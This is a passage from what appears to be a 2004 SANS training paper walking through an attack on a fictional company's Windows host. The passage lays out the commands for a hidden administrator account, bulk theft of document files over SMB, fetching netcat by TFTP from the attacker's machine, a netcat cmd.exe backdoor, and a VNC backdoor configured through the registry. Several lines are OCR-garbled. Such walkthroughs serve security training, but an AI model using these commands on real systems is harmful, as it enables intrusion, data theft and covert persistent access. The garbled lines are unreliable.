

# **4.3.2 Create Accounts**

The exploit has now been successfully executed and a connection has been established with the target machine. It is time to create a privileged user account, and search the computer for company sensitive documentation. Creating a user account is an obvious event and may be detected by the victim. Using some sort of bogus "system" name for the newly created user account may help disguise the user account. In this case, the attacker creates an account named "*SYS\_BACKUP*" and assigns this account administrator rights. From the victim's perspective, they would see the new user account from within the "Computer Management" GUI illustrated in figure 4.4. The command syntax and results are as follows:

*UDP* 172.25.25.100:500 \*:\*

*UDP 172.25.25.100:138 \*:\**

*C:\WINNT\system32>net user SYS\_BACKUP SYS\_BACKUP /ADD Net user SYS\_BACKUP SYS\_BACKUP /ADD The command completed successfully. C:\WINNT\system32>net localgroup administrators SYS\_BACKUP /ADD Net localgroup administrators SYS\_BACKUP /ADD The command completed successfully.*

### Figure 4.4



# **4.3.4** *WinZip* **Command Line Install**

The next step for the attacker is to investigate the computer for company sensitive documentation and transfer this data from the victim's computer. Time is of the essence. The attacker doesn't want to spend any more time than necessary to accomplish this goal. The more time spent on the victim's computer the more chance of detection. Investigating the computer can take considerable time, so the attacker will assume the computer does contain sensitive documentation. The fastest approach is to run a utility that searches the hard drive for certain document types and compresses all documents into one file. This file can then be transferred back to the attacker's computer. *WinZip* with the *command line Add-On*, an additional package, will accomplish this goal. A large number of computer's may already have WinZip installed and therefore, would typically only require the additional *command line Add-On* files. The *Add-On* package is dependent on the version of *WinZip* installed. Currently, it requires WinZip 8.0 or higher. For this scenario we will assume the victim's computer has no instance of WinZip installed. The attacker first pre-installs *WinZip version 8.0* and the *command line Add-On* package on his computer. With the established network connection to the victim's computer, he then creates a WinZip folder under the *C:\Program Files* directory. Next he connects back to his Windows based computer to copy the entire contents of the *C:\Program Files\WinZip* directory onto the victim's computer.

Any outbound network connections are dependent on the configuration of Company X's network defenses. Typically, the firewall and/or router ACL's are much less restrictive in the outbound direction. As a result, it is advisable to stay away from Trojan ports and use common outbound service ports when connecting back to the attacker's computer for software downloads. The attacker doesn't know what services are allowed until he attempts an outbound connection. Another option would be to transfer scanner software to the victim's computer and begin scanning to determine what services are allowed outbound, but this would increase the risk of detection. For this paper, Trivial File Transfer Protocol (TFTP) and Server Message Block (SMB) will be used to connect back to the attacker's computer. TFTP uses port 69/UDP and SMB uses port 445/TCP.

The attacker will now attempt to connect back to his Windows based computer via the *NET USE* command. This command will establish a network connection using Microsoft SMB protocol. This connection is used to download the necessary *WinZip* files required for installation on the victim's computer. The command syntax and contents of the *C:\Program Files\WinZip* directory are as follows:





The next step is to execute an unattended installation of *WinZip* on the attacker's computer. This remote installation is unattended but not completely silent. The user on the victim's machine would see evidence of the *WinZip* install in the form of a desktop icon and an entry in Start $\rightarrow$ Programs. The command syntax to run the unattended installation is as follows:

# *C:\Program Files\WinZip> winzip32.exe /autoinstall*

*WinZip version 8.0* with the *command line Add-On* software is now successfully installed on the victim's computer. The attacker now has the ability, with one command, to search the entire hard drive for all file types that he has determined important and compress these files into one *Zip* file. In addition, by specifying the mapped network drive, the file is automatically transferred to the attacker's computer for later analysis. The attacker is interested in any files with the following extensions: .*PDF, .DOC, .XLS, .PPT, .RTF* and .*MDB.* The attacker feels that if this box contains sensitive information it will be contained in one of these file types. It would not be difficult to search for additional file extensions if the attacker was interested in additional files types. All that would be required is adding the additional file extension to the command syntax below.

The command syntax and compressed results from executing the *wzzip* command are as follows:

*C:\>wzzip -whs -yb -rp s:\goodies.zip \*.rtf \*.pdf \*.doc \*.xls \*.ppt \*.mdb Usage: wzzip [options] zipfile [@listfile] [files...]*



*WinZip(R) Command Line Support Add-On Version 1.0 (Build 3181) Copyright (c) WinZip Computing, Inc. 1991-2000 - All Rights Reserved*

*THANK YOU FOR TRYING WINZIP This is a fully functional version for EVALUATION USE ONLY The registered version does not display this notice. You can register WinZip by check or charge card by mail or phone. For immediate online delivery, click the "Order" link on the WinZip home page at http://www.winzip.com*

**FRANS INSTEAD FRANS INTERTM:**<br>
FIGURE TRANK YOU FOR TRYING WINZIP<br>
FIGURE 10 WinZip Computing, Inc. 1991-2000 - All Rights F<br>
HANK YOU FOR TRYING WINZIP<br>
HANK YOU FOR TRYING WINZIP<br>
IS is a fully functional version for EV Adding Documents and Settings/Administrator/Desktop/victim netstat.txt *Adding Documents and Settings/Administrator/………./brndlog.txt Adding Documents and Settings/Administrator/………./google[1].txt Adding Documents and Settings/Administrator/………./google[2].txt Adding Documents and Settings/Administrator/……..../microsoft[1].txt Adding Documents and Settings/Administrator/………/msn[2].txt Adding Program Files/Outlook Express/msoe.txt Adding Program Files/RealVNC/WinVNC/mhn.txt Adding Program Files/WindowsUpdate/V4/iuident.txt Adding Program Files/winzip/AUTOINST.TXT Adding Program Files/winzip/LICENSE.TXT ! (lines deleted) ! creating Zip file s:\goodies.zip*

To ensure all subdirectories are searched, the *wzzip* command should be run from the root directory C:\ or D:\, E:\, etc. To run *wzzip* from these directories the attacker will modify the PATH to add the C:\Program Files\WinZip directory. The command syntax to modify the PATH is as follows:

# *C:\>PATH=%PATH%;C:\Program Files\WinZip*

# **4.3.6 Exploitation Summary**

To summarize, the attacker has successfully gained access to the victim's computer using the *dcom.c* exploit. As a result, the attacker has access to a remote command prompt of the victim's computer. This connection is established using port 4444/TCP. With this connection the attacker has created an additional user account (SYS\_BACKUP) with administrator privileges. He has also transferred and installed the necessary *WinZip* software on the victim's computer. This provides the attacker with the ability to search for sensitive company information using the *wzzip* command. Finally, the resulting *ZIP* file containing a copy of all targeted files was transferred from the victim's computer back to the attacker's computer for later analysis. At this point, the Exploitation stage of the attack on the victim's computer is complete. The attacker's objective will now focus on maintaining access to the victim's computer.

# **4.4 KEEPING ACCESS**

Now that the attacker has access to the victim's computer he obviously want to keep access to this valuable resource. In order to maintain access, the attacker will install and configure both a *netcat* and *VNC* backdoor listener.

# **4.4.1** *Netcat* **Backdoor Listener**

Fris provides the attacker with the ability to search of the control is the formation using the *wezip* command. Finally, the resulting a copy of all targeted files was transferred from the victime entacker's computer for victim's computer. The *netcat* backdoor is configured to listen on port 22/TCP. The *netcat* backdoor listener is now downloaded and installed on the When a connection is made to this port the *cmd.exe* command is executed. The attacker chose port 22/TCP because it was determined to be open for inbound access through Company X's network defenses in the scanning phase of the attack. A TFTP server running on the attacker's computer is used to transfer the *netcat* software to the victim. All of this is done via the remote command prompt connection created during the exploit. The command syntax to tftp the software is as follows:

# *C:\WINNT\system32> tftp -i 10.10.10.129 GET nc.exe*

Now that the software has been transferred to the target's computer, a *netcat* listener with the program execution option is configured. The *netcat* listener is configured to listen on port 22/TCP for inbound connection attempts and when one is initiated a command prompt will be "shoveled" back to the source. Figure 4.5 illustrates the new listening port 22/TCP after the *netcat* backdoor listener is configured. The *netcat* command syntax is as follows:

# *C:\WINNT\system32> nc -L -d -p 22 -e cmd-exe Options: -d detach from console, stealth mode*



#### Figure 4.5



shows a remote command prompt from the victim's computer. This remote This *netcat* backdoor listener will provide the same type of remote command prompt the attacker has been using up to this point. The attacker now has the ability to connect to the victim's computer using a *netcat* client connection. This provides backup access to the victim's computer in case the connection generated by the exploit is terminated for some reason. Figure 4.6 command prompt results from connection to the *netcat* backdoor. The command syntax to connect to the netcat backdoor is as follows:

# *C:\nc> nc 172.25.25.100 22*



# **4.4.1** *VNC* **Backdoor Listener**

The attacker will now install a *Virtual Network Computing (VNC)* backdoor listener on the victim's computer. He will configure the *VNC* backdoor to listen on port 23/TCP. During the Scanning phase, this port was determined to be open for inbound access through Company X's network defenses. This will provide the attacker a remote desktop capability. The trick is to be able to install the *VNC* server on the victim's computer using only the command line generated by the exploit. To accomplish this task the attacker will create the *VNC* directory structure; connect back to the attacking computer to download the appropriate files; register the software as an automatic service; and lastly, start the *VNC* service to listen for inbound connection on port 23. Creating the *VNC* directory structure is straight forward, the command syntax is as follows:

*C:\> cd c:\program files C:\Program Files> mkdir RealVNC C:\Program Files> cd RealVNC C:\Program Files\RealVNC> mkdir WinVNC C:\Program Files\RealVNC> cd WinVNC*

The fourth file, vnc.reg, is used to populate the registry settings on the victim's A typical Microsoft *net use* command will be used to map a network drive on the attacker's computer. This establishes an outbound network connection back to the attacker's computer on port 445/TCP. This connection is used to transfer the four files necessary to install *VNC* on the victim's computer. The first three files: othread2.dll, vnchooks.dll, and winvnc.exe are the application files. computer. The command syntax for connecting back to the attacker's computer and transferring files is as follows:

**COMPRIST WE SEXT WE SETT WE CONTROLLY THE SETT WARD TO SECOND ACCONDUCT CONDIDED AND INSTERNATION IS straight forward, the command syntax is as follows:**<br>
Set connect back to the attacking computer to download the as<br>
ste *C:\Program Files\RealVNC\WinVNC> net use s: \\10.10.10.129\share password /user:attacker C:\Program Files\RealVNC\WinVNC> s: S:\> copy othread2.dll c: S:\> copy vnchooks.dll c: S:\> copy winvnc.exe c: S:\> copy vnc.reg c: S:\> c: C:\Program Files\RealVNC\WinVNC> net use s: /delete*

To successfully install the *VNC* software using the command line, the attacker needs to configure the registry. Specifically, the attacker needs to create a registry key called *[HKEY\_CURRENT\_USER\Software\ORL\WinVNC3]* and populate the values in this key. There are three values within this registry key of which to take particular note. The *AutoPortSelect* value must be set to zero when changing the listener port to something other than default (5900/TCP). The *Password* value needs to be set for a *VNC* client session logon. The

password value is set to, "db,d8,3c,fd,72,7a,14,58", the hexadecimal equivalent of "password". Lastly, the *PortNumber* value must be set to the desired listening port, in hexadecimal. This value will be set to 17, the hexadecimal equivalent to port 23/TCP. When installed the VNC server will be listening on port 23/TCP for inbound *VNC* connection. These thee registry values and additional ones are shown in the *vnc.reg* file below. In order to populate these registry values onto the victim's computer, the attacker uses the *regedit* command with the *-s* option. The command syntax and registry setting to accomplish this are as follows:

*C:\Program Files\RealVNC\WinVNC> regedit -s vnc.reg*

Contents of vnc.reg file:

**© SANS Institute 2004, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *"Password"=hex:db,d8,3c,fd,72,7a,14,58 ############################################ Windows Registry Editor Version 5.00 [HKEY\_CURRENT\_USER\Software\ORL\WinVNC3] "SocketConnect"=dword:00000001 "HTTPConnect"=dword:00000001 "AutoPortSelect"=dword:00000000 "InputsEnabled"=dword:00000001 "LocalInputsDisabled"=dword:00000000 "IdleTimeout"=dword:00000000 "QuerySetting"=dword:00000002 "QueryTimeout"=dword:0000000a "LockSetting"=dword:00000000 "RemoveWallpaper"=dword:00000001 "PollUnderCursor"=dword:00000000 "PollForeground"=dword:00000001 "PollFullScreen"=dword:00000000 "PortNumber"=dword:00000017 "OnlyPollConsole"=dword:00000001 "OnlyPollOnEvent"=dword:00000000 #########################################*

With this *VNC* software there is a unique relationship between the *VNC* "server listening port" and the "display value" used within the *VNC* client. Connecting to the *VNC* server using the *VNC* client requires the IP address of the *VNC* server and a display number, not the listening port number. An easy formula to determine the display value is:

*[Display Value = (VNC server listening port) - (5900)] example: Display Value = 23 -5900 Display Value = -5877 (note the negative number)*

To make a connection to the victim's *VNC* server, the attacker enters "*VNCServerIP:-5877"* within the *VNC* viewer "connection details" screen. This results in a *VNC* connection from the attackers computer to the victim's computer on port 23/TCP. Figure 4.7 illustrates the display value on the *VNC* client.



